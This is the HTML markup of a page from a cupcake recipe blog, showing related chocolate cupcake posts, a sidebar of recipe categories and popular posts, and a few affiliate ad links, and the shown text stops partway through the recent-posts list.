						<span itemprop='url'>http://thecupcakedailyblog.com/wp-content/uploads/2018/04/CupcakeDailyBlog-logo.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Oliver</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://thecupcakedailyblog.com/wp-content/uploads/2018/04/CupcakeDailyBlog-logo.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Oliver</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2012-12-18T09:14:49-07:00" >2012-12-18 09:14:49</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2019-09-06 09:09:16</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Christmas Chocolate Cupcakes with Vanilla Buttercream Icing</span></span></span></article><div class='single-big'></div><div class='related_posts clearfix av-related-style-tooltip'><h5 class="related_title">You might also like</h5><div class="related_entries_container"><div class='av_one_eighth no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'><a href='https://thecupcakedailyblog.com/one-bowl-chocolate-cupcakes-for-two/' class='relThumWrap noLightbox' aria-label='Link to: One Bowl Chocolate Cupcakes for Two'><span class='related_image_wrap' data-avia-related-tooltip="One Bowl Chocolate Cupcakes for Two"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2014/09/twix-cupcakes-300px.jpg" class="wp-image-5419 avia-img-lazy-loading-5419 attachment-square size-square wp-post-image" alt="Twix Cupcakes, recipe, baking, blog, chocolate, caramel" title="Twix Cupcakes Recipe" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2014/09/twix-cupcakes-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2014/09/twix-cupcakes-300px-150x150.jpg 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">One Bowl Chocolate Cupcakes for Two</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'><a href='https://thecupcakedailyblog.com/rocky-road-cupcake-recipe/' class='relThumWrap noLightbox' aria-label='Link to: Rocky Road Cupcake Recipe'><span class='related_image_wrap' data-avia-related-tooltip="Rocky Road Cupcake Recipe"><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2014/09/Rocky-Road-Cupcake-300px.jpg" class="wp-image-5340 avia-img-lazy-loading-5340 attachment-square size-square wp-post-image" alt="Rocky Road Cupcake, recipe, baking, cupcakes, daily, blog, devils food, cake, frosting, chocolate" title="Rocky Road Cupcake" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2014/09/Rocky-Road-Cupcake-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2014/09/Rocky-Road-Cupcake-300px-150x150.jpg 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Rocky Road Cupcake Recipe</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'><a href='https://thecupcakedailyblog.com/the-ultimate-chocolate-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: The Ultimate Chocolate Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="The Ultimate Chocolate Cupcakes"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2014/09/twix-cupcakes-300px.jpg" class="wp-image-5419 avia-img-lazy-loading-5419 attachment-square size-square wp-post-image" alt="Twix Cupcakes, recipe, baking, blog, chocolate, caramel" title="Twix Cupcakes Recipe" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2014/09/twix-cupcakes-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2014/09/twix-cupcakes-300px-150x150.jpg 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">The Ultimate Chocolate Cupcakes</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'><a href='https://thecupcakedailyblog.com/twix-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: Twix Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Twix Cupcakes"><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2014/09/twix-cupcakes-300px.jpg" class="wp-image-5419 avia-img-lazy-loading-5419 attachment-square size-square wp-post-image" alt="Twix Cupcakes, recipe, baking, blog, chocolate, caramel" title="Twix Cupcakes Recipe" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2014/09/twix-cupcakes-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2014/09/twix-cupcakes-300px-150x150.jpg 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Twix Cupcakes</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'><a href='https://thecupcakedailyblog.com/double-chocolate-cupcake/' class='relThumWrap noLightbox' aria-label='Link to: Double Chocolate Cupcake'><span class='related_image_wrap' data-avia-related-tooltip="Double Chocolate Cupcake"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2014/09/twix-cupcakes-300px.jpg" class="wp-image-5419 avia-img-lazy-loading-5419 attachment-square size-square wp-post-image" alt="Twix Cupcakes, recipe, baking, blog, chocolate, caramel" title="Twix Cupcakes Recipe" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2014/09/twix-cupcakes-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2014/09/twix-cupcakes-300px-150x150.jpg 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Double Chocolate Cupcake</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb6 relThumbEven post-format-standard related_column'><a href='https://thecupcakedailyblog.com/cranberry-white-chocolate-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: Cranberry White Chocolate Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Cranberry White Chocolate Cupcakes"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2014/09/twix-cupcakes-300px.jpg" class="wp-image-5419 avia-img-lazy-loading-5419 attachment-square size-square wp-post-image" alt="Twix Cupcakes, recipe, baking, blog, chocolate, caramel" title="Twix Cupcakes Recipe" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2014/09/twix-cupcakes-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2014/09/twix-cupcakes-300px-150x150.jpg 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Cranberry White Chocolate Cupcakes</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb7 relThumbOdd post-format-standard related_column'><a href='https://thecupcakedailyblog.com/chocolate-raspberry-cream-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: Chocolate &#038; Raspberry Cream Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Chocolate &#038; Raspberry Cream Cupcakes"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2014/09/twix-cupcakes-300px.jpg" class="wp-image-5419 avia-img-lazy-loading-5419 attachment-square size-square wp-post-image" alt="Twix Cupcakes, recipe, baking, blog, chocolate, caramel" title="Twix Cupcakes Recipe" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2014/09/twix-cupcakes-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2014/09/twix-cupcakes-300px-150x150.jpg 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Chocolate &#038; Raspberry Cream Cupcakes</strong></a></div><div class='av_one_eighth no_margin  omega relThumb relThumb8 relThumbEven post-format-standard related_column'><a href='https://thecupcakedailyblog.com/ultimate-dark-chocolate-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: Ultimate Dark Chocolate Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Ultimate Dark Chocolate Cupcakes"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2014/09/twix-cupcakes-300px.jpg" class="wp-image-5419 avia-img-lazy-loading-5419 attachment-square size-square wp-post-image" alt="Twix Cupcakes, recipe, baking, blog, chocolate, caramel" title="Twix Cupcakes Recipe" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2014/09/twix-cupcakes-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2014/09/twix-cupcakes-300px-150x150.jpg 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Ultimate Dark Chocolate Cupcakes</strong></a></div></div></div>


<div class='comment-entry post-entry'>


</div>

				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  smartphones_sidebar_active alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="text-28" class="widget clearfix widget_text"><h3 class="widgettitle">Cupcake Recipe of the Week</h3>			<div class="textwidget"><p><a href="https://thecupcakedailyblog.com/super-moist-chocolate-cupcakes/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9756" src="https://thecupcakedailyblog.com/wp-content/uploads/2017/07/Super-Moist-Chocolate-Cupcakes.jpg" width="1200" height="1800" /></a><br />
<a href="https://thecupcakedailyblog.com/super-moist-chocolate-cupcakes/"><strong>Super Moist Chocolate Cupcakes</strong></a><br />
Here are the best homemade chocolate cupcakes! Moist, rich, soft, and so easy to make from scratch with buttercream frosting!</p>
</div>
		<span class="seperator extralight-border"></span></section><section class="widget clearfix thecu-widget"><a href="https://www.dpbolvw.net/5c81js0ys-FMLNMNHJFHGKOGLIN" target="_blank" decoding="async" src="https://www.tqlkg.com/n2117z15u-yJQPRQRLNJLKOSKPMR" alt="Shop at Zappos.com" border="0" rel="nofollow sponsored">
<img decoding="async" src="https://www.tqlkg.com/n2117z15u-yJQPRQRLNJLKOSKPMR" alt="Shop at Zappos.com" border="0"/></a><a href="https://www.jdoqocy.com/po72r09608OVUWVWQSOQQRWRWVP" target="_blank" decoding="async" src="https://www.ftjcfx.com/bj108wquiom7EDFEF9B799AFAFE8" alt="Handmade Artisan Crafted Gemstone Jewelry" border="0" rel="nofollow sponsored">
<img decoding="async" src="https://www.ftjcfx.com/bj108wquiom7EDFEF9B799AFAFE8" alt="Handmade Artisan Crafted Gemstone Jewelry" border="0"/></a><span class="seperator extralight-border"></span></section><section id="avia_fb_likebox-3" class="widget clearfix avia-widget-container avia_fb_likebox avia_no_block_preview"><div class='av_facebook_widget_wrap ' ><div class="fb-page" data-width="500" data-href="https://www.facebook.com/cupcakedailyblog" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div><span class="seperator extralight-border"></span></section><section id="categories-2" class="widget clearfix widget_categories"><h3 class="widgettitle">Cupcake Recipe Categories</h3><form action="https://thecupcakedailyblog.com" method="get"><label class="screen-reader-text" for="cat">Cupcake Recipe Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="131">Baby Shower Cupcakes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="101">Birthday Cupcakes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="106">Boozy Cupcakes&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="67">Bridal Cupcakes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="45">Caramel Cupcakes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="89">Cath Kidston Inspired&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="47">Chocolate Cupcakes&nbsp;&nbsp;(403)</option>
	<option class="level-0" value="10">Christmas Cupcakes&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="87">Creative Cupcakes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="66">Cupcake Couture&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="8">Cupcake Decoration&nbsp;&nbsp;(103)</option>
	<option class="level-0" value="63">Cupcake Ideas&nbsp;&nbsp;(156)</option>
	<option class="level-0" value="68">Cupcake Inspiration&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="194">Cupcake Photography&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="12">Cupcake Recipes&nbsp;&nbsp;(1,450)</option>
	<option class="level-0" value="9">Cupcake Videos&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="7">Cupcakes&nbsp;&nbsp;(449)</option>
	<option class="level-0" value="212">Cute Cupcakes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="108">Delicious Cupcakes&nbsp;&nbsp;(165)</option>
	<option class="level-0" value="36">DIY Cupcake&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="180">Easter Cupcakes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="388">Easy Cupcake Recipes&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="52">Elegant Cupcakes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="172">Festive Cupcakes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="74">Floral Cupcakes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="464">Gingerbread Cupcakes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="340">Gluten Free Cupcakes&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="11">Gourmet Cupcakes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="73">Halloween Cupcakes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="173">Holiday Cupcakes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="44">Indulgent Cupcakes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="77">Irresistible Cupcakes&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="383">Lo Calorie Cupcake&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="545">Mocha Cupcakes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="501">Nutella&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="557">Peanut Butter Cupcakes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="30">Pretty Cupcakes&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="42">Red Velvet Cupcakes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="59">Salted Caramel Cupcakes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="389">Skinny Cupcake Recipes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="541">Strawberry Cupcakes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="242">Valentine Cupcakes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="76">Vegan Cupcakes&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="197">Vintage Cupcakes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3">Wedding Cupcakes&nbsp;&nbsp;(26)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
<span class="seperator extralight-border"></span></section><section id="avia-instagram-feed-2" class="widget clearfix avia-widget-container avia-instagram-feed avia_no_block_preview"><h3 class="widgettitle">Instagram</h3><p class="av-instagram-errors-msg">No images available at the moment</p><a class="av-instagram-follow avia-button" href="https://instagram.com/cupcakedaily" rel="me nofollow sponsored" target="_blank">Follow Us!</a><span class="seperator extralight-border"></span></section><section id="avia_combo_widget-3" class="widget clearfix avia-widget-container avia_combo_widget avia_no_block_preview"><div class="tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1"><div class="tab widget_tab_popular first_tab active_tab "><span>Popular</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Blueberry Lime Cupcakes" href="https://thecupcakedailyblog.com/blueberry-lime-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-36x36.jpg" class="wp-image-6760 avia-img-lazy-loading-6760 attachment-widget size-widget wp-post-image" alt="Blueberry Lime Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px.jpg 300w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Blueberry Lime Cupcakes" href="https://thecupcakedailyblog.com/blueberry-lime-cupcakes/">Blueberry Lime Cupcakes</a><span class="news-time">March 11, 2013 - 6:24 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2012/08/Salted-Caramel-Cupcakes-300px.jpg" class="wp-image-4869 avia-img-lazy-loading-4869 attachment-widget size-widget wp-post-image" alt="Salted Caramel Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2012/08/Salted-Caramel-Cupcakes-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2012/08/Salted-Caramel-Cupcakes-300px-150x150.jpg 150w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-cupcakes/">Salted Caramel Cupcakes</a><span class="news-time">August 31, 2012 - 7:06 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Salted Caramel Mocha Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-mocha-cupcakes-2/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2015/10/Salted-Caramel-Mocha-Cupcakes-300px.jpg" class="wp-image-6348 avia-img-lazy-loading-6348 attachment-widget size-widget wp-post-image" alt="Salted Caramel Mocha Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2015/10/Salted-Caramel-Mocha-Cupcakes-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2015/10/Salted-Caramel-Mocha-Cupcakes-300px-150x150.jpg 150w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Salted Caramel Mocha Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-mocha-cupcakes-2/">Salted Caramel Mocha Cupcakes</a><span class="news-time">March 21, 2015 - 4:19 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Halloween Cupcakes" href="https://thecupcakedailyblog.com/halloween-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-36x36.jpg" class="wp-image-7069 avia-img-lazy-loading-7069 attachment-widget size-widget wp-post-image" alt="Halloween Ghost Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px.jpg 300w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Halloween Cupcakes" href="https://thecupcakedailyblog.com/halloween-cupcakes/">Halloween Cupcakes</a><span class="news-time">October 8, 2012 - 2:59 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Valentine&#8217;s Day Raspberry Ripple Cupcakes" href="https://thecupcakedailyblog.com/valentines-day-raspberry-ripple-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-36x36.jpg" class="wp-image-7064 avia-img-lazy-loading-7064 attachment-widget size-widget wp-post-image" alt="Valentine&#039;s Day Raspberry Ripple Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px.jpg 300w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Valentine&#8217;s Day Raspberry Ripple Cupcakes" href="https://thecupcakedailyblog.com/valentines-day-raspberry-ripple-cupcakes/">Valentine&#8217;s Day Raspberry Ripple Cupcakes</a><span class="news-time">January 6, 2013 - 2:01 pm</span></div></div></li></ul></div><div class="tab widget_tab_recent"><span>Recent</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/saltedcaramelcupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/Salted_Caramel_Cupcakes-300px.jpg" class="wp-image-9899 avia-img-lazy-loading-9899 attachment-widget size-widget wp-post-image" alt="Salted Caramel Cupcakes" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/saltedcaramelcupcakes/">Salted 